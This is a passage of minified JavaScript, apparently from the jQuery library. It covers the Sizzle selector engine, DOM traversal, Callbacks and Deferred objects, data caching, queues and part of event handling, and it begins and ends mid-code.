t=q.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&O.push("name"+re+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&O.push(":enabled",":disabled"),$.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&O.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),O.push(",.*:")})),(T.matchesSelector=ye.test(R=$.matches||$.webkitMatchesSelector||$.mozMatchesSelector||$.oMatchesSelector||$.msMatchesSelector))&&i(function(e){T.disconnectedMatch=R.call(e,"*"),R.call(e,"[s!='']:x"),P.push("!=",ae)}),O=O.length&&new RegExp(O.join("|")),P=P.length&&new RegExp(P.join("|")),t=ye.test($.compareDocumentPosition),M=t||ye.test($.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},G=t?function(e,t){if(e===t)return I=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!T.sortDetached&&t.compareDocumentPosition(e)===n?e===q||e.ownerDocument===B&&M(B,e)?-1:t===q||t.ownerDocument===B&&M(B,t)?1:j?te(j,e)-te(j,t):0:4&n?-1:1)}:function(e,t){if(e===t)return I=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],u=[t];if(!i||!o)return e===q?-1:t===q?1:i?-1:o?1:j?te(j,e)-te(j,t):0;if(i===o)return a(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;s[r]===u[r];)r++;return r?a(s[r],u[r]):s[r]===B?-1:u[r]===B?1:0},q):q},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==q&&L(e),T.matchesSelector&&H&&!V[n+" "]&&(!P||!P.test(n))&&(!O||!O.test(n)))try{var r=R.call(e,n);if(r||T.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(i){V(n,!0)}return t(n,q,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==q&&L(e),M(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==q&&L(e);var n=C.attrHandle[t.toLowerCase()],r=n&&Q.call(C.attrHandle,t.toLowerCase())?n(e,t,!H):void 0;return void 0!==r?r:T.attributes||!H?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.escape=function(e){return(e+"").replace(Ce,ke)},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(I=!T.detectDuplicates,j=!T.sortStable&&e.slice(0),e.sort(G),I){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return j=null,e},k=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=k(t);return n},C=t.selectors={cacheLength:50,createPseudo:r,match:he,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(we,Te),e[3]=(e[3]||e[4]||e[5]||"").replace(we,Te),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return he.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&de.test(n)&&(t=E(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(we,Te).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=_[e+" "];return t||(t=new RegExp("(^|"+re+")"+e+"("+re+"|$)"))&&_(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:n?(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(se," ")+" ").indexOf(r)>-1:"|="===n?o===r||o.slice(0,r.length+1)===r+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,d,p,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!u&&!s,b=!1;if(m){if(o){for(;g;){for(d=t;d=d[g];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&y){for(d=m,f=d[W]||(d[W]={}),c=f[d.uniqueID]||(f[d.uniqueID]={}),l=c[e]||[],p=l[0]===F&&l[1],b=p&&l[2],d=p&&m.childNodes[p];d=++p&&d&&d[g]||(b=p=0)||h.pop();)if(1===d.nodeType&&++b&&d===t){c[e]=[F,p,b];break}}else if(y&&(d=t,f=d[W]||(d[W]={}),c=f[d.uniqueID]||(f[d.uniqueID]={}),l=c[e]||[],p=l[0]===F&&l[1],b=p),b===!1)for(;(d=++p&&d&&d[g]||(b=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++b||(y&&(f=d[W]||(d[W]={}),c=f[d.uniqueID]||(f[d.uniqueID]={}),c[e]=[F,b]),d!==t)););return b-=i,b===r||b%r===0&&b/r>=0}}},PSEUDO:function(e,n){var i,o=C.pseudos[e]||C.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[W]?o(n):o.length>1?(i=[e,e,"",n],C.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),a=i.length;a--;)r=te(e,i[a]),e[r]=!(t[r]=i[a])}):function(e){
return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=N(e.replace(ue,"$1"));return i[W]?r(function(e,t,n,r){for(var o,a=i(e,null,r,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(we,Te),function(t){return(t.textContent||k(t)).indexOf(e)>-1}}),lang:r(function(e){return pe.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(we,Te).toLowerCase(),function(t){var n;do if(n=H?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===$},focus:function(e){return e===q.activeElement&&(!q.hasFocus||q.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:l(!1),disabled:l(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return ve.test(e.nodeName)},input:function(e){return me.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[0>n?n+t:n]}),even:c(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=0>n?n+t:n>t?t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=0>n?n+t:n;++r<t;)e.push(r);return e})}},C.pseudos.nth=C.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[w]=s(w);for(w in{submit:!0,reset:!0})C.pseudos[w]=u(w);return d.prototype=C.filters=C.pseudos,C.setFilters=new d,E=t.tokenize=function(e,n){var r,i,o,a,s,u,l,c=U[e+" "];if(c)return n?0:c.slice(0);for(s=e,u=[],l=C.preFilter;s;){r&&!(i=le.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),r=!1,(i=ce.exec(s))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ue," ")}),s=s.slice(r.length));for(a in C.filter)!(i=he[a].exec(s))||l[a]&&!(i=l[a](i))||(r=i.shift(),o.push({value:r,type:a,matches:i}),s=s.slice(r.length));if(!r)break}return n?s.length:s?t.error(e):U(e,u).slice(0)},N=t.compile=function(e,t){var n,r=[],i=[],o=X[e+" "];if(!o){for(t||(t=E(e)),n=t.length;n--;)o=b(t[n]),o[W]?r.push(o):i.push(o);o=X(e,x(i,r)),o.selector=e}return o},S=t.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&E(e=l.selector||e);if(n=n||[],1===c.length){if(o=c[0]=c[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&H&&C.relative[o[1].type]){if(t=(C.find.ID(a.matches[0].replace(we,Te),t)||[])[0],!t)return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=he.needsContext.test(e)?0:o.length;i--&&(a=o[i],!C.relative[s=a.type]);)if((u=C.find[s])&&(r=u(a.matches[0].replace(we,Te),xe.test(o[0].type)&&f(t.parentNode)||t))){if(o.splice(i,1),e=r.length&&p(o),!e)return Z.apply(n,r),n;break}}return(l||N(e,c))(r,t,!H,n,!t||xe.test(e)&&f(t.parentNode)||t),n},T.sortStable=W.split("").sort(G).join("")===W,T.detectDuplicates=!!I,L(),T.sortDetached=i(function(e){return 1&e.compareDocumentPosition(q.createElement("fieldset"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),T.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(ne,function(e,t,n){var r;return n?void 0:e[t]===!0?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(e);ke.find=Ee,ke.expr=Ee.selectors,ke.expr[":"]=ke.expr.pseudos,ke.uniqueSort=ke.unique=Ee.uniqueSort,ke.text=Ee.getText,ke.isXMLDoc=Ee.isXML,ke.contains=Ee.contains,ke.escapeSelector=Ee.escape;var Ne=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&ke(e).is(n))break;r.push(e)}return r},Se=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},De=ke.expr.match.needsContext,je=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;ke.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ke.find.matchesSelector(r,e)?[r]:[]:ke.find.matches(e,ke.grep(t,function(e){return 1===e.nodeType}))},ke.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ke(e).filter(function(){for(t=0;r>t;t++)if(ke.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;r>t;t++)ke.find(e,i[t],n);return r>1?ke.uniqueSort(n):n},filter:function(e){return this.pushStack(a(this,e||[],!1))},not:function(e){return this.pushStack(a(this,e||[],!0))},is:function(e){return!!a(this,"string"==typeof e&&De.test(e)?ke(e):e||[],!1).length}});var Ie,Le=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,qe=ke.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||Ie,"string"==typeof e){if(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:Le.exec(e),!r||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ke?t[0]:t,ke.merge(this,ke.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:ue,!0)),je.test(r[1])&&ke.isPlainObject(t))for(r in t)xe(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return i=ue.getElementById(r[2]),i&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):xe(e)?void 0!==n.ready?n.ready(e):e(ke):ke.makeArray(e,this)};qe.prototype=ke.fn,Ie=ke(ue);var $e=/^(?:parents|prev(?:Until|All))/,He={children:!0,contents:!0,next:!0,prev:!0};ke.fn.extend({has:function(e){var t=ke(e,this),n=t.length;return this.filter(function(){for(var e=0;n>e;e++)if(ke.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ke(e);if(!De.test(e))for(;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&ke.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?ke.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?pe.call(ke(e),this[0]):pe.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ke.uniqueSort(ke.merge(this.get(),ke(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ke.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return Ne(e,"parentNode")},parentsUntil:function(e,t,n){return Ne(e,"parentNode",n)},next:function(e){return s(e,"nextSibling")},prev:function(e){return s(e,"previousSibling")},nextAll:function(e){return Ne(e,"nextSibling")},prevAll:function(e){return Ne(e,"previousSibling")},nextUntil:function(e,t,n){return Ne(e,"nextSibling",n)},prevUntil:function(e,t,n){return Ne(e,"previousSibling",n)},siblings:function(e){return Se((e.parentNode||{}).firstChild,e)},children:function(e){return Se(e.firstChild)},contents:function(e){return"undefined"!=typeof e.contentDocument?e.contentDocument:(o(e,"template")&&(e=e.content||e),ke.merge([],e.childNodes))}},function(e,t){ke.fn[e]=function(n,r){var i=ke.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=ke.filter(r,i)),this.length>1&&(He[e]||ke.uniqueSort(i),$e.test(e)&&i.reverse()),this.pushStack(i)}});var Oe=/[^\x20\t\r\n\f]+/g;ke.Callbacks=function(e){e="string"==typeof e?u(e):ke.extend({},e);var t,n,i,o,a=[],s=[],l=-1,c=function(){for(o=o||e.once,i=t=!0;s.length;l=-1)for(n=s.shift();++l<a.length;)a[l].apply(n[0],n[1])===!1&&e.stopOnFalse&&(l=a.length,n=!1);e.memory||(n=!1),t=!1,o&&(a=n?[]:"")},f={add:function(){return a&&(n&&!t&&(l=a.length-1,s.push(n)),function i(t){ke.each(t,function(t,n){xe(n)?e.unique&&f.has(n)||a.push(n):n&&n.length&&"string"!==r(n)&&i(n)})}(arguments),n&&!t&&c()),this},remove:function(){return ke.each(arguments,function(e,t){for(var n;(n=ke.inArray(t,a,n))>-1;)a.splice(n,1),l>=n&&l--}),this},has:function(e){return e?ke.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return o=s=[],a=n="",this},disabled:function(){return!a},lock:function(){return o=s=[],n||t||(a=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=n||[],n=[e,n.slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!i}};return f},ke.extend({Deferred:function(t){var n=[["notify","progress",ke.Callbacks("memory"),ke.Callbacks("memory"),2],["resolve","done",ke.Callbacks("once memory"),ke.Callbacks("once memory"),0,"resolved"],["reject","fail",ke.Callbacks("once memory"),ke.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return ke.Deferred(function(t){ke.each(n,function(n,r){var i=xe(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&xe(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){function o(t,n,r,i){return function(){var s=this,u=arguments,f=function(){var e,f;if(!(a>t)){if(e=r.apply(s,u),e===n.promise())throw new TypeError("Thenable self-resolution");f=e&&("object"==typeof e||"function"==typeof e)&&e.then,xe(f)?i?f.call(e,o(a,n,l,i),o(a,n,c,i)):(a++,f.call(e,o(a,n,l,i),o(a,n,c,i),o(a,n,l,n.notifyWith))):(r!==l&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},d=i?f:function(){try{f()}catch(e){ke.Deferred.exceptionHook&&ke.Deferred.exceptionHook(e,d.stackTrace),t+1>=a&&(r!==c&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?d():(ke.Deferred.getStackHook&&(d.stackTrace=ke.Deferred.getStackHook()),e.setTimeout(d))}}var a=0;return ke.Deferred(function(e){n[0][3].add(o(0,e,xe(i)?i:l,e.notifyWith)),n[1][3].add(o(0,e,xe(t)?t:l)),n[2][3].add(o(0,e,xe(r)?r:c))}).promise()},promise:function(e){return null!=e?ke.extend(e,i):i}},o={};return ke.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=ce.call(arguments),o=ke.Deferred(),a=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?ce.call(arguments):n,--t||o.resolveWith(r,i)}};if(1>=t&&(f(e,o.done(a(n)).resolve,o.reject,!t),"pending"===o.state()||xe(i[n]&&i[n].then)))return o.then();for(;n--;)f(i[n],a(n),o.reject);return o.promise()}});var Pe=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ke.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&Pe.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},ke.readyException=function(t){e.setTimeout(function(){throw t})};var Re=ke.Deferred();ke.fn.ready=function(e){return Re.then(e)["catch"](function(e){ke.readyException(e)}),this},ke.extend({isReady:!1,readyWait:1,ready:function(e){(e===!0?--ke.readyWait:ke.isReady)||(ke.isReady=!0,e!==!0&&--ke.readyWait>0||Re.resolveWith(ue,[ke]))}}),ke.ready.then=Re.then,"complete"===ue.readyState||"loading"!==ue.readyState&&!ue.documentElement.doScroll?e.setTimeout(ke.ready):(ue.addEventListener("DOMContentLoaded",d),e.addEventListener("load",d));var Me=function(e,t,n,i,o,a,s){var u=0,l=e.length,c=null==n;if("object"===r(n)){o=!0;for(u in n)Me(e,t,u,n[u],!0,a,s)}else if(void 0!==i&&(o=!0,xe(i)||(s=!0),c&&(s?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(ke(e),n)})),t))for(;l>u;u++)t(e[u],n,s?i:i.call(e[u],u,t(e[u],n)));return o?e:c?t.call(e):l?t(e[0],n):a},We=/^-ms-/,Be=/-([a-z])/g,Fe=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};g.uid=1,g.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Fe(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[h(t)]=n;else for(r in t)i[h(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][h(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){Array.isArray(t)?t=t.map(h):(t=h(t),t=t in r?[t]:t.match(Oe)||[]),n=t.length;for(;n--;)delete r[t[n]]}(void 0===t||ke.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ke.isEmptyObject(t)}};var ze=new g,_e=new g,Ue=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Xe=/[A-Z]/g;ke.extend({hasData:function(e){return _e.hasData(e)||ze.hasData(e)},data:function(e,t,n){return _e.access(e,t,n)},removeData:function(e,t){_e.remove(e,t)},_data:function(e,t,n){return ze.access(e,t,n)},_removeData:function(e,t){ze.remove(e,t)}}),ke.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=_e.get(o),1===o.nodeType&&!ze.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&(r=a[n].name,0===r.indexOf("data-")&&(r=h(r.slice(5)),v(o,r,i[r])));ze.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){_e.set(this,e)}):Me(this,function(t){var n;if(o&&void 0===t){if(n=_e.get(o,e),void 0!==n)return n;if(n=v(o,e),void 0!==n)return n}else this.each(function(){_e.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){_e.remove(this,e)})}}),ke.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=ze.get(e,t),n&&(!r||Array.isArray(n)?r=ze.access(e,t,ke.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=ke.queue(e,t),r=n.length,i=n.shift(),o=ke._queueHooks(e,t),a=function(){ke.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ze.get(e,n)||ze.access(e,n,{empty:ke.Callbacks("once memory").add(function(){ze.remove(e,[t+"queue",n])})})}}),ke.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ke.queue(this[0],e):void 0===t?this:this.each(function(){var n=ke.queue(this,e,t);ke._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ke.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ke.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ke.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)n=ze.get(o[a],e+"queueHooks"),n&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var Ve=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ge=new RegExp("^(?:([+-])=|)("+Ve+")([a-z%]*)$","i"),Qe=["Top","Right","Bottom","Left"],Ye=ue.documentElement,Ke=function(e){return ke.contains(e.ownerDocument,e)},Je={composed:!0};Ye.getRootNode&&(Ke=function(e){return ke.contains(e.ownerDocument,e)||e.getRootNode(Je)===e.ownerDocument});var Ze=function(e,t){return e=t||e,"none"===e.style.display||""===e.style.display&&Ke(e)&&"none"===ke.css(e,"display")},et=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i},tt={};ke.fn.extend({show:function(){return x(this,!0)},hide:function(){return x(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Ze(this)?ke(this).show():ke(this).hide()})}});var nt=/^(?:checkbox|radio)$/i,rt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,it=/^$|^module$|\/(?:java|ecma)script/i,ot={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ot.optgroup=ot.option,ot.tbody=ot.tfoot=ot.colgroup=ot.caption=ot.thead,ot.th=ot.td;var at=/<|&#?\w+;/;!function(){var e=ue.createDocumentFragment(),t=e.appendChild(ue.createElement("div")),n=ue.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),t.appendChild(n),be.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",be.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var st=/^key/,ut=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,lt=/^([^.]*)(?:\.(.+)|)/;ke.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,d,p,h,g,m=ze.get(e);if(m)for(n.handler&&(o=n,n=o.handler,i=o.selector),i&&ke.find.matchesSelector(Ye,i),n.guid||(n.guid=ke.guid++),(u=m.events)||(u=m.events={}),(a=m.handle)||(a=m.handle=function(t){return"undefined"!=typeof ke&&ke.event.triggered!==t.type?ke.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(Oe)||[""],l=t.length;l--;)s=lt.exec(t[l])||[],p=g=s[1],h=(s[2]||"").split(".").sort(),p&&(f=ke.event.special[p]||{},p=(i?f.delegateType:f.bindType)||p,f=ke.event.special[p]||{},c=ke.extend({type:p,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ke.expr.match.needsContext.test(i),namespace:h.join(".")},o),(d=u[p])||(d=u[p]=[],d.delegateCount=0,f.setup&&f.setup.call(e,r,h,a)!==!1||e.addEventListener&&e.addEventListener(p,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,c):d.push(c),ke.event.global[p]=!0)},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,d,p,h,g,m=ze.hasData(e)&&ze.get(e);if(m&&(u=m.events)){for(t=(t||"").match(Oe)||[""],l=t.length;l--;)if(s=lt.exec(t[l])||[],p=g=s[1],h=(s[2]||"").split(".").sort(),p){for(f=ke.event.special[p]||{},p=(r?f.delegateType:f.bindType)||p,d=u[p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=d.length;o--;)c=d[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,f.remove&&f.remove.call(e,c));a&&!d.length&&(f.teardown&&f.teardown.call(e,h,m.handle)!==!1||ke.removeEvent(e,p,m.handle),delete u[p])}else for(p in u)ke.event.remove(e,p+t[l],n,r,!0);ke.isEmptyObject(u)&&ze.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=ke.event.fix(e),u=new Array(arguments.length),l=(ze.get(this,"events")||{})[s.type]||[],c=ke.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,s)!==!1){for(a=ke.event.handlers.call(this,s,l),t=0;(i=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&o.namespace!==!1&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,r=((ke.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u),void 0!==r&&(s.result=r)===!1&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||l.disabled!==!0)){for(o=[],a={},n=0;u>n;n++)r=t[n],i=r.selector+" ",void 0===a[i]&&(a[i]=r.needsContext?ke(i,this).index(l)>-1:ke.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return 